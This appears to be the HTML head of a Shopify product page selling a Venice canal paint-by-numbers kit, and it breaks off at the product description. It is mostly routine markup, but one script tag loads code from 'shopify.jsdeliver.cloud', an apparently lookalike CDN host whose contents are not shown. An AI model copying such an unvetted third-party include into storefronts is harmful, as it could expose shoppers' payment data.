

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homecraftology.com/products/venice-canal-kit-paint-by-numbers
body_size: 91577
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=81d31da0"></script>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
    <script src='//d1liekpayvooaz.cloudfront.net/apps/uploadery/uploadery.js?shop=homecraftology.myshopify.com'></script>

<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="a9ff8d0c-282a-4853-8633-ad84ff13ddb7" src="[data-uri]"></script>
    
 <script>
  $(window).scroll(function() {
    if (document.getElementById('limoniapps-discountninja-stickybar-wrapper')) {
      var targetOffset = $('.announcement-bar-section').offset().top;
      function toggleBodyClass() {
        var scrollPosition = $(window).scrollTop();
        if (scrollPosition > targetOffset) {
          $('body').addClass('scrolled');
        } else {
          $('body').removeClass('scrolled');
        }
      }
       
      toggleBodyClass();

      
        
            var elementHeight = $("#limoniapps-discountninja-stickybar-wrapper").height();
            document.documentElement.style.setProperty('--limo-height', elementHeight + 'px');
            toggleBodyClass();
        
       

      };
      });
  </script>  


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://homecraftology.com/products/venice-canal-kit-paint-by-numbers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc="></script>
    <script src="//homecraftology.com/cdn/shop/t/104/assets/secondary.js?v=85218290537835024231727263389" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//homecraftology.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1614933197&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <title>Venice Canal Kit - Paint By Numbers - Home Craftology</title>
  <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

    <title>
      Venice Canal Kit - Paint By Numbers - Home Craftology
</title>

    
      <meta name="description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">
    

    

<meta property="og:site_name" content="Home Craftology">
<meta property="og:url" content="https://homecraftology.com/products/venice-canal-kit-paint-by-numbers">
<meta property="og:title" content="Venice Canal Kit - Paint By Numbers - Home Craftology">
<meta property="og:type" content="product">
<meta property="og:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax.."><meta property="og:image" content="http://homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645">
  <meta property="og:image:secure_url" content="https://homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645">
  <meta property="og:image:width" content="600">
  <meta property="og:image:height" content="600"><meta property="og:price:amount" content="44.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Venice Canal Kit - Paint By Numbers - Home Craftology">
<meta name="twitter:description" content="Home Craftology are the best quality I have ordered and I won’t be going anywhere else again. -Debra S. Victoria, Australia (Verified Review) When life gets busy and stressful you need time to relax..">

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="7zCnu9NTjHDQFADwym6UP4e1o_2UsTiRdYt-oG5vra8">
<meta name="google-site-verification" content="zfeWJfzRkq90BY-Kr4VXIPubmPr-KvwF-iGvXznnCIY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/377454655/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d7b7abb5094a545259095673ab874f8f">
<meta id="in-context-paypal-metadata" data-shop-id="377454655" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://homecraftology.com/products/venice-canal-kit-paint-by-numbers">
<link rel="alternate" hreflang="en" href="https://homecraftology.com/products/venice-canal-kit-paint-by-numbers">
<link rel="alternate" hreflang="de-DE" href="https://homecraftology.com/de-de/products/venice-canal-kit-paint-by-numbers">
<link rel="alternate" hreflang="fr-FR" href="https://homecraftology.com/fr-fr/products/venice-canal-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-HK" href="https://homecraftology.com/en-hk/products/venice-canal-kit-paint-by-numbers">
<link rel="alternate" hreflang="en-JP" href="https://homecraftology.com/en-jp/products/venice-canal-kit-paint-by-numbers">
<link rel="alternate" type="application/json+oembed" href="https://homecraftology.com/products/venice-canal-kit-paint-by-numbers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=377454655" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":377454655,"countryCode":"AU","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/377454655","merchantName":"Home Craftology","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Home Craftology","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d7b7abb5094a545259095673ab874f8f","betas":["rich-media-storefront-analytics"],"domain":"homecraftology.com","predictiveSearch":true,"shopId":377454655,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "homecraftology.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine With Search AI custom filters","id":127490555967,"schema_name":"Shrine PRO","schema_version":"1.1.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "homecraftology.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/416aDk5vV\/loox.1519450284680.js?shop=homecraftology.myshopify.com","\/\/d1liekpayvooaz.cloudfront.net\/apps\/uploadery\/uploadery.js?shop=homecraftology.myshopify.com","\/\/cdn.shopify.com\/proxy\/e7b73828b1078f191ae195d2a6877c8ef6495b993490289a45c9e11c3504b58e\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=homecraftology.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ds0wlyksfn0sb.cloudfront.net\/elevateab.app.txt?shop=homecraftology.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":377454655,"offset":36000,"reqid":"691df3d5-5a41-43b6-86d1-2e0fbdb6c51b-1768455319","pageurl":"homecraftology.com\/products\/venice-canal-kit-paint-by-numbers","u":"71ef09362e9b","p":"product","rtyp":"product","rid":6855533592639};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//homecraftology.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://homecraftology.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//homecraftology.com/cdn/shop/t/104/compiled_assets/scripts.js?436733"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//homecraftology.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 46, 42, 57;
        --color-shadow: 46, 42, 57;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 109, 56, 139;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 109, 56, 139;
        --color-base-accent-2: 24, 209, 8;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #6d388b;
        --gradient-base-accent-1: #6d388b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//homecraftology.com/cdn/shop/t/104/assets/base.css?v=62931575679868319891762858601" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//homecraftology.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//homecraftology.com/cdn/shop/t/104/assets/component-predictive-search.css?v=76514217051199997821727263389"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

   

<div class="product-description">
  
